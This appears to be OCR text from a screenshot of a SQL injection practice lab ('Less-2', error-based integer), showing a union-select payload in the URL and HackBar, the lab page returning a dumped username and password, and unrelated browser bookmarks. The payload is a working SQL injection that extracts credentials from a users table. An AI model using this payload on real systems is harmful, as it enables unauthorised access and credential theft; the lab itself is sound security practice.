 Less-2 **Error Based- Intiger**
192.168.2.99/Less-2/?id=-1 union select 1,username,password from users where id='3' --+
布米米电视剧_布米米... 樱花动漫 - 专注动漫... 题目集列表 吉首大学教务处 吉首大学VPN入口门户 哔哩哔哩 (゜-゜)つロ ... 网易邮箱6.0版 AcFun弹幕视频网 - ...
Welcome Dhakkan
Your Login name:Dummy
Your Password:p@ssword
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.2.99/Less-2/?id=-1 union select 1,username,password from users where id='3' --+
Split URL
Execute